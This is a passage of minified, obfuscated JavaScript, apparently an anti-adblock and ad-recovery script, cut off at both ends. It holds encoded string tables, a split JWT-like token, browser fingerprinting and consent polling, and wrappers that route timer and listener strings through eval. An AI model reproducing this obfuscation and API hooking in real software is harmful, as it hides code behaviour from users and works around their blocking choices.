googletag.pubads()","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","removeEventListener","&type=negotiate_fail","intersectionRatio","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","object-keys","matchAll","https:","parentNode","javascript:","apply","#as_domain","querySelectorAll","headers","evaluate","edg/","em1wYw==","childNodes","yahoo-mail-v1","gpt-funke","JSON","Css","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","traffective","eventId=","close-error-report","isSleipnir","Document","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","jkl","parse","Blob","__gpp not found within timeout","btoa","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","cmVzZXJ2ZWQy","server","aXRoYw==","isNaN","revokeObjectURL","Node","replaceState","&url=","as_","document.getElementById","setAttribute","closest","&is_brave=","height","innerHTML","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","gpt-firstimpression","PerformanceResourceTiming","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","add","output","&request_id=","setProperty",'{"apply-ratio":1,"',"can't access document.hidden","gpt-nextmillennium","api","slice","Click","loader-check","forEach","url","(E2) Invalid protect url: ","cadmus script blocked","edl","dataset","sdkVersion","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","parseFromString","isFirefox","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","data-sdk","Node_appendChild","domain switched","fuse","document.classList.remove not work","keys","classList",", body: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","reduce","resources://","data:","trident","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","encodedBodySize","CSSStyleDeclaration","resources-v2://","Failed to load website due to adblock: ","googletag","findIndex","string","document.hidden","some","document","top","polarbyte","], X-Crc32: ","xhr.onreadystatechange not set","a2Zwdg==","userAgent","setInterval","query","requestIdleCallback not exists","document.classList.contains","regexp-test","sping","Invalid protect url: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Date.now is not a number","papi","hostname","core-ads","MessagePort","c204ZmtocndhOTR5MGV1cGoybnEx","append","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ing",", source length: ","searchParams","isInAdIframe","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","useractioncomplete","undefined","textContent","Window_fetch","stopPropagation",". Phase: ","setHTMLUnsafe","Forcepoint","cWJ1dw==","Invalid protect url prefix: ","idx","Element.remove","picrew.me","http://","writeln","gecko/","hostage","em5iZw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","getItem","5604246sYNAXs","isGecko","navigator","ZGdnbg==","eventStatus","frames","HTMLFormElement","outerHeight","adsinteractive","IFrame","adlib","test/view/passed","text","HTMLStyleElement","tri","@@toPrimitive must return a primitive value.","now","async","HTMLAnchorElement","gpt-minutemedia","parentElement","text/css","html","rel","querySelector","postMessage","gpt-adingo","defineProperty","span","_as_res","send","tpmn","overflow","object","width not set properly","players","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","fxios/","&host=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","addEventListener",", Script-Crc32: ","style","originalUrl","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","keyval","POST","gpt-andbeyond","replace","wrong contentWindow","try-catch","content","set","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adshield-native","concat","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","from","Function","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","355iHCDgw","bottom","promise tainted","alphaStr","configIndex","error on contentWindow","race","href","length","getDeviceInfo","8nPzGiT","dable-tdn","insertRule","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getElementsByClassName","alt","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","document.querySelectorAll","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","firefox","symbol","_fa_","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","createElement","Chrome/","width","document.getElementsByTagName","script:","c3ZtbQ==","YmphM3prZnZxbHRndTVzdzY3OG4=","History","max","pubads","samsungbrowser","split","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","resolve","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","dmtkcw==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","w2g","json.parse","cmVzZXJ2ZWQySW5wdXQ=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","(function(){","pagehide","message","requestIdleCallback","token=","Node_insertBefore","no purpose 1 consent","fromEntries","__gpp","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","constructor","recovery","eWJmcQ==","aditude","4570IkzQrc","documentElement","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","display","isSamsungBrowser","JlhEX1FPaE1ybHRwUjFjNHpHClk=","toLowerCase","encodeURIComponent","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Timed out waiting for consent readiness","Array","hash","responseXML","charCodeAt","wrong googletag.pubads()","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appendScriptElementAsync","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","onreadystatechange","string-try-catch","fetchLater","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","getWindowId","createContextualFragment","removeChild","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Date.now","HTMLMediaElement","title","sendBeacon","setTimeout","gpt-clickio","FontFace","insertBefore","DOMTokenList","script not executed(inline)","wp-data","child-0","atob-btoa","load","data-resource","XMLHttpRequest","&domain=","duration","resource","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Map","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Failed to fetch script: ","[native code]","Failed to decode protect-url: url is empty","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","minutemedia","body","join","contains","/view","status code: ","document - link element","anymind","head","right","sectionChange","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","can't access user-agent","Headers","nthChildOf","iframe","_as_req","getElementsByTagName","property","ybar","ping","removeProperty","ar-yahoo-v1","https://cadmus.script.ac","PTZhMEc+UE9vMzdudj94JjFgXTJ0","element-tagName","gpt-highfivve","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","AdShield API","Failed to get key from: ","&message=","setItem","&error=","flatMap","UserAgent","unknown","worldhistory.org","status","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setImmediate","XMLHttpRequest.onreadystatechange","shift","[data-uri]","srcset","document.getElementsByClassName","X-Crc32","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Number","elem","math-random","Error","contentWindow","onLine","sentrySampleRatio",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"map","cnlwYQ==","adthrive","Clean.io Inc.","removeAttribute","function","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","as_modal_loaded","error","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","parseFloat","push","__tcfapi not found within timeout","currentScript","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Window_decodeURIComponent","Url","isInRootIframe","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","listenerId","replaceScriptElementAsync","CSSStyleSheet","Script","gpt-rubicon","ssmas","a3luYg==","Math","nextSibling","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","as_window_id","origin","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","name","https://report.error-report.com/modal?eventId=&error=","className","prod","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","eventName","outerWidth","transferSize","performance","gpt-tdn","test","findLastIndex","Integrity check failed: ","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","MessageEvent","reserved2","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","728px","getAttributeNames","isInIframe","Date","ariaLabel","encodeURI","EventTarget","type","getComputedStyle","safari","gpt-adsinteractive","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","readyState","HTMLVideoElement","__sa_","rtt","reject","mezzomedia","div#contents > span#ads","random","Element_innerHTML","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chrome","div#contents","srcdoc","as-extra","symplr","poster","loading","adfit","Date.now is not a function","decodeURIComponent","/script/","language","cultureg","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cache_is_blocking_ads","cmd","log","fXFCPHpgUFpbWUg6MHNqdmFPcA==","toString","pubstack","ZndiaA==","adingo","lastIndexOf","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_attributes","ddg/","v7.5.86","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matches","write","host","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","HTMLScriptElement","fetchScript error(script malformed), url: ","tel:","then","dispatchEvent","appendChild","https://","https://html-load.com","get","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","source","AdShield API cmd","adshield","width not removed","promise","TkduRThhX3kuRmpZTz00dzNdcDc=","atob","open","input","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","adshieldAvgRTT","ar-v1","RegExp","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","HTMLImageElement","freestar","adsense","addModule","base64 failed","close","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","charset","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","calculatorsoup.com","PerformanceEntry","_isTcfNeeded","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","exec","CSSStyleDeclaration.set/get/removeProperty","Object","img","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","left","coupang-dynamic","prototype","delete","isBrave","gpt-publisher","OWptYW53eXF4MHM1NHp1dG82aA==","SharedStorageWorklet","abs","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","2980140FdNSjP","opera","num","responseText","})()","HTMLIFrameElement","5418931oXqswh","gpt-adpushup","cmVzZXJ2ZWQxSW5wdXQ=","getAttribute","getTime","setAttributeNS","check","includes","as-revalidator","document.querySelector","outerHTML","copyScriptElement","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","floor","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","adpushup","entries","), url: ","reverse","replaceSync","EventTarget_addEventListener","cmVzZXJ2ZWQx","version","article","reserved2Output","replaceChild","/resources/","responseURL","HTMLSourceElement","inventories_key","debug","focus/","Range","extra","ZWhvcg==","Element_setAttribute","charAt","isSafari","Cf-Ray","response","trim","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw=="];return(a0d=function(){return e})()}function a0s(e,t){const n=a0d();return(a0s=function(e,t){return n[e-=173]})(e,t)}(function(){const e=a0s,t=a0d();for(;;)try{if(573258==parseInt(e(525))/1*(parseInt(e(586))/2)+parseInt(e(179))/3+-parseInt(e(851))/4+parseInt(e(220))/5+-parseInt(e(986))/6+parseInt(e(857))/7*(parseInt(e(535))/8)+-parseInt(e(464))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0s;var t={};t.g=function(){const e=a0s;if(e(497)==typeof globalThis)return globalThis;try{return this||new Function(e(294))()}catch(t){if(e(497)==typeof window)return window}}();const n=e=>{const t=a0s;let n=0;for(let o=0,r=e[t(533)];o<r;o++)n=(n<<5)-n+e[t(599)](o),n|=0;return n},o=class{static[e(863)](){const t=e;var o,r;let i=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:t(583),c=!(arguments[t(533)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(480)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(357)+n(i+"_"+s),m=t(357)+n(i+"_"+l),f=t(357)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(699)==typeof Symbol&&n(545)==typeof Symbol[n(1018)]?function(e){return typeof e}:function(e){const t=n;return e&&t(699)==typeof Symbol&&e[t(582)]===Symbol&&e!==Symbol[t(843)]?t(545):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0s;if(t(497)!=r(e)||!e)return e;var n=e[Symbol[t(980)]];if(void 0!==n){var o=n[t(934)](e,t(410));if(t(497)!=r(o))return o;throw new TypeError(t(479))}return String(e)}(n),(n=i(545)==r(c)?c:c+"")in t?Object[i(491)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(942)](t){this[e(834)]=t}static[e(806)](t){const n=e;let o=!(arguments[n(533)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(533)]>2&&void 0!==arguments[2]?arguments[2]:n(301);try{return o&&(t=s(t)),window[r][n(463)](t)}catch(e){return""}}static[e(517)](t,n){const o=e;let r=!(arguments[o(533)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(533)]>3&&void 0!==arguments[3]?arguments[3]:o(301);try{if(r&&(t=s(t)),!this[o(834)])return window[i][o(670)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0s;try{var i,a;await function(){const e=a0s;let t=arguments[e(533)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(480)](),c=()=>{const e=r;e(699)!=typeof window[e(915)]?Date[e(480)]()-i>t?o(new Error(e(706))):setTimeout(c,50):n(window[e(915)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(1008)!==e[r(468)]&&r(444)!==e[r(468)]||t&&!e[r(211)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(915)])||void 0===i||i[o(934)](c,o(314),2,(()=>{}),e[o(713)])}catch{}n(e)}};null===(i=(a=window)[r(915)])||void 0===i||i[r(934)](a,r(505),2,d),setTimeout((()=>{s||o(new Error(r(595)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0s;var n,o;return!!(null!==(n=null===(o=e[t(260)])||void 0===o?void 0:o[t(916)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(578));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(480)](),c=()=>{const t=r;t(699)!=typeof window[t(580)]?Date[t(480)]()-i>n?o(new Error(t(345))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(580)])||void 0===o||o[n(934)](r,n(505),((t,o)=>{const r=n;o&&t&&(r(649)===t[r(732)]||r(901)===t[r(732)])&&e(t)})),null===(i=(c=window)[n(580)])||void 0===i||i[n(934)](c,n(186),((t,o)=>{o&&t&&e({eventName:n(250),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(241)](t)}return{result:await Promise[e(562)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(670)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(925)]((e=>{}))}catch(e){}}static[e(1016)](t){const n=e;let o=!(arguments[n(533)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(533)]>2&&void 0!==arguments[2]?arguments[2]:n(301);try{return o&&(t=s(t)),window[r][n(289)](t)}catch(e){}}}i(a,e(834),!1);const s=t=>""[e(520)](window[e(909)][e(796)],e(546))[e(520)](btoa(t));class l{static[e(845)](){const t=e;try{if(null!=window[t(466)][t(278)]&&t(845)===window[t(466)][t(278)][t(845)][t(727)])return!0}catch(e){}return!1}static[e(894)](){const t=e;try{if(l[t(845)]())return!1;const e=navigator[t(419)][t(592)](),n=[t(753)];return![t(766),t(992),t(328),t(924),t(852),t(944),t(402),t(955),t(544),t(1009),t(791),t(273),t(288)][t(412)]((n=>e[t(864)](n)))&&n[t(412)]((n=>e[t(864)](n)))}catch(e){}return!1}static[e(388)](){const t=e;try{if(l[t(845)]())return!1;const e=navigator[t(419)][t(592)]();if(e[t(864)](t(888))||e[t(864)](t(502)))return!0;const n=[t(544)];return![t(766),t(992),t(328),t(924),t(852),t(944),t(402),t(955),t(1009),t(791),t(273),t(288)][t(412)]((n=>e[t(864)](n)))&&n[t(412)]((n=>e[t(864)](n)))}catch(e){}return!1}static[e(590)](){const t=e;try{const e=navigator[t(419)][t(592)]();return e[t(864)](t(937))&&e[t(864)](t(559))}catch(e){}return!1}static[e(339)](){const t=e;try{return navigator[t(419)][t(592)]()[t(864)](t(245))}catch(e){}return!1}static[e(465)](){const t=e;return navigator[t(419)][t(592)]()[t(864)](t(459))}}const d=(t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return!1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(533)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(533)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return-1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(533)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(533)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(419)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(533)];e<o[n(533)];e++){const t=o[n(599)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(936)](HTMLIFrameElement[e(843)],e(690)),XMLHttpRequest_open:()=>p(window,e(628),e(815)),Window_decodeURIComponent:()=>p(window,e(988),e(775)),Window_fetch:()=>p(window,e(988),e(913)),Element_setAttribute:()=>p(window,e(1014),e(359)),EventTarget_addEventListener:()=>p(window,e(750),e(505))},w=e(758)+window[e(346)](window[e(909)][e(532)]),x={get(){return this[e(994)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(873)](f))window[w][e]||(window[w][e]=n())}};function p(t,n,o){const r=e;var i,c,a;return r(237)===n[r(592)]()?t[o]:r(413)===n?null===(i=t[r(413)])||void 0===i?void 0:i[o]:r(333)===n?null===(c=t[r(333)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(843)])||void 0===a?void 0:a[o]}const h={appendChild:Node[e(843)][e(803)],insertBefore:Node[e(843)][e(620)]};function g(t,n){const o=e;n[o(721)]?h[o(620)][o(934)](n[o(484)],t,n[o(721)]):h[o(803)][o(934)](n[o(321)],t)}function v(t){const n=e;h[n(803)][n(934)](document[n(647)],t)}function b(t){const n=e,o=document[n(549)](t[n(240)]);for(const e of t[n(745)]())o[n(359)](e,t[n(860)](e));return o[n(446)]=t[n(446)],o}function y(t,n){const o=e;return n?(n[o(963)]("?")&&(n=n[o(376)](1)),t[o(864)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(276)](e[o])!==n[o]||n[o][t(599)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(805);try{var _;T=null!==(_=document[e(707)][e(860)](e(390)))&&void 0!==_?_:e(674);const t=document[e(707)][e(860)](e(184))||document[e(707)][e(860)](e(975));t&&(M=new URL(t,window[e(909)][e(532)])[e(724)])}catch(e){}const N={version:e(792),sdkVersion:T,endpoint:M,env:e(730),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(870)](Math[e(763)]()*t),elem:function(t){const n=e;return t[this[n(454)](t[n(533)])]},num:function(t,n){const o=e;return Math[o(870)](Math[o(763)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(853)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(705)](o(700)[o(893)](this[o(853)](0,52)));return i[o(641)]("")},className:function(){return this[e(528)](5,15)}};function W(t){const n=e;return t?k[n(969)]((e=>e.id===t)):N[n(887)]?I[0]:L[n(687)](I)}function S(t){const n=e,o=[n(1013),n(920),n(918),n(878),n(859),n(1002),n(349),n(570),n(280)],r={};for(let e=0;e<o[n(533)];e++){const i=t[e];r[atob(o[e])]=n(410)==typeof i?atob(i):i}return r}const I=[[e(584),e(594),e(765),117,e(967),e(564),57,e(341),e(712)],[e(964),e(922),e(504),117,e(951),e(743),115,e(902),e(291)],[e(418),e(185),e(612),97,e(708),e(561),114,e(905),e(703)],[e(990),e(403),e(965),106,e(581),e(807),53,e(462),e(740)]][e(694)]((e=>S(e))),H=[[e(329),e(177),e(427),119,e(840),e(386),102,e(817),e(212)],[e(786),e(563),e(442),57,e(638),e(389),101,e(783),e(292)],[e(452),e(194),e(731),102,e(938),e(906),56,e(831),e(847)],[e(259),e(601),e(871),97,e(588),e(685),115,e(1004),e(367)],[e(719),e(650),e(317),121,e(971),e(521),110,e(591),e(1012)],[e(1006),e(1017),e(398),118,e(310),e(275),115,e(813),e(207)],[e(695),e(193),e(828),112,e(304),e(509),114,e(1e3),e(227)],[e(891),e(443),e(538),107,e(793),e(954),104,e(919),e(555)],[e(989),e(666),e(789),115,e(898),e(779),104,e(213),e(272)],[e(554),e(869),e(313),97,e(755),e(1011),101,e(726),e(929)],[e(202),e(543),e(567),106,e(518),e(524),107,e(348),e(434)],[e(461),e(335),e(223),102,e(603),e(311),57,e(663),e(933)],[e(467),e(541),e(264),103,e(364),e(607),97,e(725),e(1032)],[e(351),e(436),e(347),56,e(566),e(611),49,e(899),e(501)],[e(242),e(797),e(437),111,e(850),e(677),104,e(632),e(547)],[e(565),e(548),e(722),107,e(821),e(217),50,e(945),e(835)]][e(694)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(376)](0,4));if(!o)throw new Error(n(668)+t);const r=t[n(376)](4);let i=0;return r[n(560)]("")[n(694)]((e=>{const t=n;if(0==i&&e===String[t(276)](o[t(198)]))return i=1,"";if(0==i&&e===String[t(276)](o[t(742)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(215)][t(864)](e)?R(o[t(192)],o[t(215)],e):R(o[t(816)],o[t(369)],e)+e;if(2==n)return o[t(881)][t(864)](e)?R(o[t(178)],o[t(881)],e):R(o[t(816)],o[t(369)],e)+e;throw new Error(t(295)+n)}return R(o[t(816)],o[t(369)],e)}))[n(641)]("")};function R(t,n,o){const r=e;if(1!==o[r(533)])throw new Error(r(205));return n[r(864)](o)?t[n[r(927)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",j="yMzY4NjAsImlhdCI",D="6MTc2OTE1MDQ2MH0",U=".ixyLZNxa0j-ZeqO",Y="1j15XyfIVugbpzbr",F="jM5SeH7c5Vn0",J=()=>{const t=e,n=C();for(const e of n)t(266)in e?G(e):t(200)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(707)])||void 0===n?void 0:n[t(860)](t(222));if(i)return function(e){const n=t,o=A(e);return JSON[n(343)](o)}(i);const c=null===(o=document[t(707)])||void 0===o?void 